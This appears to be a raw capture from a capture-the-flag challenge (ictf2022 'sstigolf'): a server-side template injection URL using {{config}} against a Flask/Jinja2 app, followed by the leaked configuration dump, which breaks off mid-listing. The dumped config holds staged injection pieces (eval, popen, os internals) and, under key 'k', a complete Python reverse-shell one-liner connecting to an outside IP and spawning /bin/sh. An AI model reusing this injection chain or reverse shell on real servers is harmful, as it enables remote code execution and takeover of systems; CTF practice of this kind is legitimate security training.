 https://sstigolf.ictf2022.iciaran.com/ssti?query={{config}}
<Config {'ENV': 'production', 'DEBUG': 'False', 'TESTING': 'False', 'PROPAGATE_EXCEPTIONS': True, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'A': None,
'B': 'obals__.os', 'D': 'id', 'CLD_CONTINUED': 6, 'CLD_DUMPED': 3, 'CLD_EXITED': 1, 'CLD_TRAPPED': 4, 'EX_CANTCREAT': 73, 'EX_CONFIG': 78, 'EX_DATAERR': 65, 'EX_IOERR': 74, 'EX_NOHOST': 68, 'EX_NOINPUT':
66, 'EX_NOPERM': 77, 'EX_NOUSER': 67, 'EX_OK': 0, 'EX_OSERR': 71, 'EX_OSFILE': 72, 'EX_PROTOCOL': 76, 'EX_SOFTWARE': 70, 'EX_TEMPFAIL': 75, 'EX_UNAVAILABLE': 69, 'EX_USAGE': 64, 'F_LOCK': 1, 'F_OK': 0,
'F_TEST': 3, 'F_TLOCK': 2, 'F_ULOCK': 0, 'GRND_NONBLOCK': 1, 'GRND_RANDOM': 2, 'MFD_ALLOW_SEALING': 2, 'MFD_CLOEXEC': 1, 'MFD_HUGETLB': 4, 'MFD_HUGE_16GB': -2013265920, 'MFD_HUGE_16MB':
1610612736, 'MFD_HUGE_1GB': 2013265920, 'MFD_HUGE_1MB': 1342177280, 'MFD_HUGE_256MB': 1879048192, 'MFD_HUGE_2GB': 2080374784, 'MFD_HUGE_2MB': 1409286144, 'MFD_HUGE_32MB': 1677721600,
'MFD_HUGE_512KB': 1275068416, 'MFD_HUGE_512MB': 1946157056, 'MFD_HUGE_64KB': 1073741824, 'MFD_HUGE_8MB': 1543503872, 'MFD_HUGE_MASK': 63, 'MFD_HUGE_SHIFT': 26, 'NGROUPS_MAX': 65536,
'O_ACCMODE': 3, 'O_APPEND': 1024, 'O_ASYNC': 8192, 'O_CLOEXEC': 524288, 'O_CREAT': 64, 'O_DIRECT': 16384, 'O_DIRECTORY': 65536, 'O_DSYNC': 4096, 'O_EXCL': 128, 'O_LARGEFILE': 0, 'O_NDELAY': 2048,
'O_NOATIME': 262144, 'O_NOCTTY': 256, 'O_NOFOLLOW': 131072, 'O_NONBLOCK': 2048, 'O_PATH': 2097152, 'O_RDONLY': 0, 'O_RDWR': 2, 'O_RSYNC': 1052672, 'O_SYNC': 1052672, 'O_TMPFILE': 4259840,
'O_TRUNC': 512, 'O_WRONLY': 1, 'POSIX_FADV_DONTNEED': 4, 'POSIX_FADV_NOREUSE': 5, 'POSIX_FADV_NORMAL': 0, 'POSIX_FADV_RANDOM': 1, 'POSIX_FADV_SEQUENTIAL': 2, 'POSIX_FADV_WILLNEED':
3, 'POSIX_SPAWN_CLOSE': 1, 'POSIX_SPAWN_DUP2': 2, 'POSIX_SPAWN_OPEN': 0, 'PRIO_PGRP': 1, 'PRIO_PROCESS': 0, 'PRIO_USER': 2, 'P_ALL': 0, 'P_NOWAIT': 1, 'P_NOWAITO': 1, 'P_PGID': 2, 'P_PID': 1, 'P_WAIT': 0,
'RTLD_DEEPBIND': 8, 'RTLD_GLOBAL': 256, 'RTLD_LAZY': 1, 'RTLD_LOCAL': 0, 'RTLD_NODELETE': 4096, 'RTLD_NOLOAD': 4, 'RTLD_NOW': 2, 'RWF_DSYNC': 2, 'RWF_HIPRI': 1, 'RWF_NOWAIT': 8, 'RWF_SYNC': 4,
'R_OK': 4, 'SCHED_BATCH': 3, 'SCHED_FIFO': 1, 'SCHED_IDLE': 5, 'SCHED_OTHER': 0, 'SCHED_RESET_ON_FORK': 1073741824, 'SCHED_RR': 2, 'SEEK_CUR': 1, 'SEEK_DATA': 3, 'SEEK_END': 2, 'SEEK_HOLE': 4,
'SEEK_SET': 0, 'ST_APPEND': 256, 'ST_MANDLOCK': 64, 'ST_NOATIME': 1024, 'ST_NODEV': 4, 'ST_NODIRATIME': 2048, 'ST_NOEXEC': 8, 'ST_NOSUID': 2, 'ST_RDONLY': 1, 'ST_RELATIME': 4096,
'ST_SYNCHRONOUS': 16, 'ST_WRITE': 128, 'TMP_MAX': 238328, 'WCONTINUED': 8, 'WCOREDUMP': <built-in function WCOREDUMP>, 'WEXITED': 4, 'WEXITSTATUS': <built-in function WEXITSTATUS>,
'WIFCONTINUED': <built-in function WIFCONTINUED>, 'WIFEXITED': <built-in function WIFEXITED>, 'WIFSIGNALED': <built-in function WIFSIGNALED>, 'WIFSTOPPED': <built-in function WIFSTOPPED>,
'WNOHANG': 1, 'WNOWAIT': 16777216, 'WSTOPPED': 2, 'WSTOPSIG': <built-in function WSTOPSIG>, 'WTERMSIG': <built-in function WTERMSIG>, 'WUNTRACED': 2, 'W_OK': 2, 'XATTR_CREATE': 1,
'XATTR_REPLACE': 2, 'XATTR_SIZE_MAX': 65536, 'X_OK': 1, 'C': 'AB', 'a': <built-in function eval>, 'k': 'python -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("52.90.16.166",8888));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\'', 'r': <function popen at 0x7efd84013430>, 'v': {'__name__': 'jinja2.utils', '__doc__': None, '__package__': 'jinja2', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7efd80c92130>, '__spec__': ModuleSpec(name='jinja2.utils', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7efd80c92130>, origin='/usr/local/lib/python3.8
/site-packages/jinja2/utils.py'), '__file__': '/usr/local/lib/python3.8/site-packages/jinja2/utils.py', '__cached__': '/usr/local/lib/python3.8/site-packages/jinja2/__pycache__/utils.cpython-38.pyc', '__builtins__': {'__name__': 'builtins',
'__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in
function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-
in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr':
<built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance':
<built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next':
<built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in
function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>,
'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>,
'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>,
'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>,
'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>,
'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class
'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>,
'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class
'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError':
<class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>,
'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError': <class
'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>, 'SyntaxWarning': <class
'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class
'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class